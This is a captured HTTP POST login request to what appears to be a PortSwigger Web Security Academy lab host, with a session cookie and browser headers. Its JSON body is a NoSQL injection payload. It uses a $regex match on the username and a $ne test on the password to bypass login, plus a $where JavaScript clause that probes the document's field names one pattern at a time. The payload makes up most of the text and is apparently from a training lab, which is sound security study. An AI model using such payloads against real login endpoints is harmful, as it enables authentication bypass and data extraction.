 POST /login HTTP/2
Host: 0aa3004303ed2bf3802d1cba00e500f4.web-security-academy.net
Cookie: session=nxYDpYgQGRug9qRKdKmLgoDvpplIfja0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://0aa3004303ed2bf3802d1cba00e500f4.web-security-academy.net/login
Content-Type: application/json
Content-Length: 41
Origin: https://0aa3004303ed2bf3802d1cba00e500f4.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
{
"username":{
"$regex":"car.*"
},
"password":{
"$ne":""
},
"$where":"Object.keys(this)[3].match('^.{}.*')"
}